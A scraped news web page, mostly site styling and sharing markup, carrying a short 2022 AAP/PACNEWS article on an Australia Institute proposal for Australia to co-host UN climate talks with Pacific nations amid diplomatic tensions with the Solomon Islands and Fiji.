.td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2022%2F05%2F06%2Faustralian-climate-summit-could-win-back-pacific%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Australian+climate+summit+could+win+back+Pacific&url=https%3A%2F%2Fpina.com.fj%2F2022%2F05%2F06%2Faustralian-climate-summit-could-win-back-pacific%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2022/05/06/australian-climate-summit-could-win-back-pacific/&amp;media=https://pina.com.fj/wp-content/uploads/2022/05/CLIS.jpg&description=Australian+climate+summit+could+win+back+Pacific" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Australian+climate+summit+could+win+back+Pacific %0A%0A https://pina.com.fj/2022/05/06/australian-climate-summit-could-win-back-pacific/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://pina.com.fj/wp-content/uploads/2022/05/CLIS.jpg" data-caption=""><img width="259" height="194" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2022/05/CLIS.jpg" srcset="https://pina.com.fj/wp-content/uploads/2022/05/CLIS.jpg 259w, https://pina.com.fj/wp-content/uploads/2022/05/CLIS-80x60.jpg 80w" sizes="(max-width: 259px) 100vw, 259px" alt="" title="CLIS"/></a></div>            </div>

            <p>Australia could rebuild ties with the Pacific by co-hosting international climate talks in 2024 with its smaller and most vulnerable neighbours.</p>
<p>A report issued by the Australia Institute on Friday suggests hosting the event could ease diplomatic rifts, tackle climate change on the frontline, and bring economic benefits from tourism.</p>
<p>Richie Merzian, a director at the independent think tank, said partnering with neighbours on the United Nations’ largest event would demonstrate solidarity over the impact of climate change in our region.</p>
<p>Labor has pledged to bid to host the UN climate conference in Australia in 2024 if it wins the election, and a decision could be made as soon as November this year.</p>
<p>“It would be a major diplomatic feat,” Merzian said.</p>
<p>The Australian government could also fund the pre-conference climate meetings and hold them in the Pacific, including in Honiara.</p>
<p>“The question is whether the Pacific, and the Solomon Islands in particular, want to partner with Australia,” he said.</p>
<p>The report found Australia would need to significantly increase its climate aid, cut emissions more quickly, and rejoin the UN’s Green Climate Fund to ensure its neighbours wanted to work in partnership.</p>
<p>Australia stopped contributing to the fund under Prime Minister Scott Morrison, who opted to directly support $2 billion (US$1.4 billion) worth of climate projects in the Pacific and southeast Asia instead.</p>
<p>The tendency to refer to the Pacific region as “our backyard” as well as Australia’s lack of climate policy ambition are longstanding points of tension, the report said.</p>
<p>Morrison’s Solomon Islands counterpart told his parliament on Wednesday the country was being treated like kindergarten students “walking around with Colt 45s in our hands” who needed to be supervised.</p>
<p>Solomon Islands Prime Minister Manasseh Sogavare also said his country had been threatened with invasion by countries opposed to its recent security deal with China.</p>
<p>Sogavare’s latest comments mark the second time this week he has taken aim at Australia, having earlier labelled a reference to the Solomons being in Australia’s backyard as “offensive”.</p>
<p>While Australia’s continued support for coal and gas is particularly galling for them, Pacific leaders have regularly called out the “big brother” attitude as a major problem.</p>
<p>More than two years ago, Fiji’s Prime Minister Frank Bainimarama said Morrison was “very insulting and condescending” while at a leaders’ retreat in Tuvalu and risked pushing Pacific nations closer to China.</p>
<p>SOURCE: AAP/PACNEWS</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2022/05/06/australian-climate-summit-could-win-back-pacific/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2022%2F05%2F06%2Faustralian-climate-summit-could-win-back-pacific%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Australian+climate+summit+could+win+back+Pacific&url=https%3A%2F%2Fpina.com.fj%2F2022%2F05%2F06%2Faustralian-climate-summit-could-win-back-pacific%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2022/05/06/australian-climate-summit-could-win-back-pacific/&amp;media=https://pina.com.fj/wp-content/uploads/2022/05/CLIS.jpg&description=Australian+climate+summit+could+win+back+Pacific" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Australian+climate+summit+could+win+back+Pacific %0A%0A https://pina.com.fj/2022/05/06/australian-climate-summit-could-win-back-pacific/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2022/05/06/the-pacific-cant-survive-if-richest-corporations-and-governments-continue-to-put-profits-over-people-and-planet/">‘The Pacific can&#8217;t survive if richest corporations and governments continue to put profits over people and planet’</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2022/05/06/solomon-islands-mps-to-explain-election-deferment-to-constituents/">Solomon Islands MPs to explain election deferment to constituents</a></div></div></div>            <div class="author-box-wrap"><a href="https://pina.com.fj/author/pita/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pita Ligaiula"><meta itemprop="url" content="https://pina.com.fj/author/pita/"></span><meta itemprop="datePublished" content="2022-05-06T15:56:44+12:00"><meta itemprop="dateModified" content="2022-05-06T15:56:44+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2022/05/06/australian-climate-summit-could-win-back-pacific/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 